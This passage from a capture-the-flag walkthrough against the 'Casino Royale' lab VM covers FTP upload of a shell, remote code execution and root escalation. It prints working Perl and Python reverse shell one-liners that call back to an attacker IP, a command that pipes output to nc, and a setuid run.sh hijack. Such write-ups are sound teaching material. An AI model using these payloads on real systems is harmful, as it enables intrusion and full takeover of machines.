drwxr-xr-x 2 1002 1002 4096 Feb 22 19:21 Videos
-rw-r--r-- 1 0 0 191 Feb 22 18:42 battle2root.html
-rwxr-xr-x 1 0 0 76 Feb 20 11:38 hello_world.pl
-rwxr-xr-x 1 1002 1002 1131 Feb 20 23:00 main.php
226 Directory send OK.
I took a copy of /usr/share/webshells/php/php-reverse-shell.php and pointed it at me, then
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
200 PORT command successful. Consider using PASV.
550 Permission denied.
Can’t do that, also can’t download files. But after messing around for a while I find I can upload files with a .pl extension, but can’t rename them, so I made a perl reverse shell file called rev.pl
root@kali:~# cat rev.pl
use Socket;$i="192.168.87.128";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};
Opened a listener
root@kali:~# nc -nlvp 4444
And upload the shell
ftp> put rev.pl
local: rev.pl remote: rev.pl
227 Entering Passive Mode (192,168,87,129,206,18).
150 Ok to send data.
226 Transfer complete.
214 bytes sent in 0.00 secs (2.0615 MB/s)
Then make it executable (well, everythingable)
ftp> chmod 777 rev.pl
200 SITE CHMOD command ok.
And go to http://casino-royale.local/ultra-access-view/rev.pl
In my listener
connect to [192.168.87.128] from (UNKNOWN) [192.168.87.129] 45774
/bin/sh: 0: can't access tty; job control turned off
$
But a problem, the shell closed instantly! So I tried another one from https://raw.githubusercontent.com/pentestmonkey/perl-reverse-shell/master/perl-reverse-shell.pl
…But had the same problem, so I took another approach and made a file called exp.pl
root@kali:~# cat exp.pl
system("ls -la /var/www/html | nc 192.168.87.128 4444");
So when I upload and trigger this I check the listener
connect to [192.168.87.128] from (UNKNOWN) [192.168.87.129] 45800
total 944
drwxr-xr-x 10 root root 4096 Feb 22 19:05 .
drwxr-xr-x 3 root root 4096 Nov 17 15:14 ..
-rw-r--r-- 1 root root 188 Feb 22 18:49 8F7Vx2gSqr2b3x.html
drwxr-xr-x 2 root root 4096 Feb 22 19:05 almost2-root
drwxr-xr-x 2 root root 4096 Feb 21 22:02 cards
-rw-r--r-- 1 root root 91628 Feb 22 18:38 closer.webm
drwxrwxrwx 2 www-data www-data 4096 Nov 17 16:37 includes
-rw-r--r-- 1 root root 220 Feb 21 21:36 index.html
-rwxrwxrwx 1 www-data www-data 847 Feb 21 21:27 index.html.old
-rwxrwxrwx 1 www-data www-data 1054 Nov 17 18:14 index.php
drwxrwxrwx 2 www-data www-data 4096 Nov 17 17:08 install
drwxr-xr-x 2 root root 4096 Feb 20 16:21 kboard
-rw-r--r-- 1 root root 268416 Feb 22 18:38 le4.webm
-rw-r--r-- 1 root root 1083 Feb 21 21:26 main.css
-rw-r--r-- 1 root root 1083 Feb 21 21:26 main.js
-rw-r--r-- 1 root root 496792 Feb 21 21:38 main1.webm
-rw-r--r-- 1 root root 188 Feb 22 18:58 mfw.html
lrwxrwxrwx 1 www-data www-data 21 Nov 17 15:59 phpmyadmin -> /usr/share/phpmyadmin
drwxrwxrwx 4 www-data www-data 4096 Nov 17 20:01 pokeradmin
-rwxrwxrwx 1 www-data www-data 8928 Jul 2 2007 pokerleague-installation-help.html
-rwxrwxrwx 1 www-data www-data 7397 Nov 17 17:56 pokerleague_.php
-rwxr-xr-x 1 www-data www-data 7419 Nov 17 17:54 pokerleague_.php.orig
-rw-r--r-- 1 root root 49 Feb 21 21:55 robots.txt
drwxrwxr-x 14 ftpUserULTRA www-data 4096 Feb 28 12:50 ultra-access-view
drwxr-xr-x 5 www-data www-data 4096 Jan 12 16:56 vip-client-portfolios
So I had confirmed RCE that I could actually use to run system commands, so I renamed my php-reverse-shell.php to php-reverse-shell.pl (to .pl extension) and uploaded it
ftp> put php-reverse-shell.pl
local: php-reverse-shell.pl remote: php-reverse-shell.pl
227 Entering Passive Mode (192,168,87,129,142,205).
150 Ok to send data.
226 Transfer complete.
5496 bytes sent in 0.00 secs (28.6415 MB/s)
ftp> chmod 777 php-reverse-shell.pl
200 SITE CHMOD command ok.
And then adjusted exp.pl to rename it back to .php
root@kali:~# cat exp.pl
system(" cp /var/www/html/ultra-access-view/php-reverse-shell.pl /var/www/html/ultra-access-view/php-reverse-shell.php && nc 192.168.87.128 4444");
Note: the “&& nc” was used so that it would make a connection back if the rename was successful, just a nice way to check
When I uploaded and triggered the new exp.pl it connected back, so the php was in place, so I opened a new listener, hopefully this time to get a shell
root@kali:~# nc -nlvp 4444
And went to http://casino-royale.local/ultra-access-view/php-reverse-shell.php
Linux casino 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64 GNU/Linux
13:09:33 up 2:09, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
And this one stayed open!
Hunting For Root
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@casino:/$
I started by looking for suid files
www-data@casino:/$ find / -perm -u=s 2>/dev/null
/opt/casino-royale/mi6_detect_test
[SNIP]
Interesting
www-data@casino:/$ cd /opt/casino-royale
www-data@casino:/opt/casino-royale$ ls -la
drwxrwxr-x 2 root le 4096 Feb 22 19:03 .
drwxr-xr-x 4 root root 4096 Jan 17 18:17 ..
-rwxrw---- 1 le www-data 210 Feb 20 15:22 casino-data-collection.py
-rw------- 1 le le 40 Feb 22 19:02 closer2root.txt
-rw-r--r-- 1 root root 79 Feb 20 14:54 collect.php
-rwxr-xr-x 1 root root 174 Feb 21 21:48 index.html
-rwsr-sr-x 1 root root 8696 Feb 20 14:26 mi6_detect_test
-rwxrwxr-x 1 le le 54 Feb 20 16:56 php-web-start.sh
-rwxr-x--- 1 le le 402 Feb 20 15:30 run.sh
-rwxrwxr-x 1 le le 71 Feb 20 15:21 user-data.log
Lots of stuff, start with the suid though
www-data@casino:/opt/casino-royale$ file mi6_detect_test
mi6_detect_test: setuid, setgid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=3db71452bb888ddbd55d4427c51e23befd6b8c71, not stripped
www-data@casino:/opt/casino-royale$ ./mi6_detect_test
--------------------
Active Internet connections (servers and established)
--------------------
13:20:42 up 2:20, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
--------------------
le 453 0.0 0.1 11176 2804 ? Ss 10:59 0:00 /bin/bash /opt/casino-royale/php-web-start.sh
root 462 0.0 0.1 11176 2856 ? Ss 10:59 0:00 /bin/bash /root/ctf-scripts/act.sh
www-data 4721 0.0 0.3 32176 7128 ? S 13:13 0:00 python -c import pty;pty.spawn('/bin/bash')
www-data 4722 0.0 0.1 18168 3292 pts/0 Ss 13:13 0:00 /bin/bash
root 4838 0.0 0.0 4288 708 pts/0 S+ 13:20 0:00 sh -c /bin/bash run.sh
root 4839 0.0 0.1 17948 2832 pts/0 S+ 13:20 0:00 /bin/bash run.sh
--------------------
le 453 1 0 10:59 ? 00:00:00 /bin/bash /opt/casino-royale/php-web-start.sh
root 462 1 0 10:59 ? 00:00:00 /bin/bash /root/ctf-scripts/act.sh
www-data 4721 4642 0 13:13 ? 00:00:00 python -c import pty;pty.spawn('/bin/bash')
www-data 4722 4721 0 13:13 pts/0 00:00:00 /bin/bash
root 4838 4837 0 13:20 pts/0 00:00:00 sh -c /bin/bash run.sh
root 4839 4838 0 13:20 pts/0 00:00:00 /bin/bash run.sh
Some networking and process stuff
www-data@casino:/opt/casino-royale$ strings mi6_detect_test
[SNIP]
/bin/bash run.sh
[SNIP]
It runs from run.sh but only “le” can edit that, but le also owns casino-data-collection.py which my www-data group can edit
www-data@casino:/opt/casino-royale$ cat casino-data-collection.py
#!/usr/bin/python
# Collect logs and user data to sell for marketing research
file = open("/opt/casino-royale//user-data.log","r")
print file.read()
#ftpl = open("/var/log/vsftpd.log","r")
#print ftpl.read()
If I replace this with a reverse shell, and it runs as le then I can become le, I last saw collection stuff on port 8081, the filename after the button-press was collection.php which seems to be here
www-data@casino:/opt/casino-royale$ cat collect.php
<?php
$out = shell_exec('python casino-data-collection.py');
echo "$out";
?>
It simply executes the python, and the php-web-start.sh file is owned by le, which is a good sign, so lets try it. I put a reverse shell into the python file
www-data@casino:/opt/casino-royale$ echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.87.128",2222));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' > casino-data-collection.py
Open a new listener
root@kali:~# nc -nlvp 2222
And go to http://192.168.87.129:8081/ then click the button
$
A shell pops back
$ id
uid=1000(le) gid=1000(le) groups=1000(le),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),112(lpadmin),116(scanner)
Its a le shell
$ python -c "import pty;pty.spawn('/bin/bash')"
le@casino:/opt/casino-royale$
I can now look at the run.sh file
le@casino:/opt/casino-royale$ cat run.sh
#!/bin/bash
# The devs refuse to create an in-house security app until they get their back-pay
# ...they've always been entitled nerds...I'll just create one myself!
echo "--------------------"
netstat -antp |grep sh
echo "--------------------"
w
echo "--------------------"
ps -aux |grep -v grep |grep bash
echo "--------------------"
ps -ef | grep -v grep |grep bash
# Adding more in teh future....
So I should just be able to replace this with a call to /bin/sh and when the setuid program calls it I get a root shell
le@casino:/opt/casino-royale$ echo "/bin/sh" > run.sh
le@casino:/opt/casino-royale$ ./mi6_detect_test
#
A new shell
# id
uid=0(root) gid=1000(le) groups=1000(le),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),112(lpadmin),116(scanner)
And I’m root, flag time
# cd /root
# ls -la
drwx------ 22 root root 4096 Feb 22 19:24 .
drwxr-xr-x 22 root root 4096 Feb 22 18:48 ..
-rw------- 1 root root 592 Feb 22 19:29 .bash_history
-rw-r--r-- 1 root root 805 Feb 20 19:04 .bashrc
drwx------ 9 root root 4096 Jan 17 17:47 .cache
drwx------ 16 root root 4096 Feb 20 18:01 .config
drwxr-xr-x 2 root root 4096 Feb 28 10:53 ctf-scripts
drwxr-xr-x 2 root root 4096 Jan 17 17:45 Desktop
-rw-r--r-- 1 root root 55 Nov 17 14:22 .dmrc
drwxr-xr-x 3 root root 4096 Feb 21 21:51 Downloads
drwxr-xr-x 3 root root 4096 Feb 20 17:44 flag
drwxr-xr-x 24 root root 4096 Jan 17 17:47 .gimp-2.8
drwx------ 3 root root 4096 Nov 17 14:22 .gnupg
drwxr-xr-x 3 root root 4096 Nov 17 14:22 .local
drwx------ 5 root root 4096 Jan 17 19:55 Maildir
drwx------ 5 root root 4096 Nov 17 15:06 .mozilla
-rw------- 1 root root 3119 Jan 12 17:31 .mysql_history
drwxr-xr-x 2 root root 4096 Nov 22 18:23 .nano
drwxr-xr-x 4 root root 4096 Jan 12 00:29 node_modules
drwxr-xr-x 5 root root 4096 Jan 12 00:29 .npm
-rw-r--r-- 1 root root 255 Jan 12 00:29 package-lock.json
drwxr-xr-x 2 root root 4096 Feb 20 09:01 Pictures
-rw-r--r-- 1 root root 200 Feb 20 18:53 .profile
drwxr-xr-x 3 root root 4096 Jan 12 00:29 .qws
drwxr-xr-x 10 root root 4096 Jan 17 17:25 .sdkman
-rw-r--r-- 1 root root 75 Feb 20 09:26 .selected_editor
drwx------ 4 root root 4096 Nov 17 14:23 .thumbnails
drwxr-xr-x 2 root root 4096 Feb 20 22:59 .vim
-rw------- 1 root root 22518 Feb 22 19:23 .viminfo
-rw-r--r-- 1 root root 218 Feb 20 17:05 .wget-hsts
drwxr-xr-x 2 root root 4096 Nov 17 14:22 .wicd
-rw------- 1 root root 51 Feb 22 19:24 .Xauthority
-rw------- 1 root root 2623 Feb 22 19:29 .xsession-errors
-rw------- 1 root root 2516 Feb 22 19:23 .xsession-errors.old
-rw-r--r-- 1 root root 183 Jan 17 17:25 .zshrc
Flag is a dir, weird
# cd flag
# ls -la
drwxr-xr-x 3 root root 4096 Feb 20 17:44 .
drwx------ 22 root root 4096 Feb 22 19:24 ..
drwxr-xr-x 2 root root 4096 Feb 20 17:22 files
-rwx------ 1 root root 354 Feb 20 17:40 flag.sh
-rw-r--r-- 1 root root 854 Feb 20 17:44 index.php
# cat flag.sh
#!/bin/bash
#
# Congrats!! Run this script for the flag!!
#
echo "--------------------------------------------"
echo "--------------------------------------------"
echo "Go here: http://casino-royale.local:8082"
echo "--------------------------------------------"
echo "--------------------------------------------"
cd /root/flag/;php -S 0.0.0.0:8082
I should probably run this, it seems to open a new webserver for the flag
# ./flag.sh
--------------------------------------------
--------------------------------------------
Go here: http://casino-royale.local:8082
--------------------------------------------
--------------------------------------------
PHP 5.6.38-2+0~20181015120829.6+stretch~1.gbp567807 Development Server started at Thu Feb 28 13:35:20 2019
Listening on http://0.0.0.0:8082
Document root is /root/flag
Press Ctrl-C to quit.
Off I go to get my flag http://casino-royale.local:8082/
